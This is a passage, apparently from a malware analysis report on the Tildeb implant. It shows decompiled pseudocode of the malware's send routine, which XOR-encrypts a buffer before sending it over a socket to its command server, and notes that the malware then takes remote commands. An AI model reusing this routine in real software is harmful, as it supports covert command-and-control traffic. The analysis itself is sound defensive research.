{ result = VirtualAlloc(0,dwSize,MEM_COMMIT,PAGE_READWRITE); buffer = result; if (result) { qmemcpy(result, data, dwSize); for (i = 0; i < dwSize; ++i) { buffer[i] ^= get_key(Se_Ke); } bytes_sent = CSocket::Send(hSocket,buffer,dwSize,flag); VirtualFree(buffer, 0, MEM_RELEASE); result = bytes_sent; } return result; }
Figure 4: send function - encrypted channel – hex-rays decompiler pseudocode
After setting up a secure communication channel, Tildeb is ready to receive control commands to perform various malicious activities on the infected system. Figure 5 illustrates the process of establishing a successful connection with the remote server.
7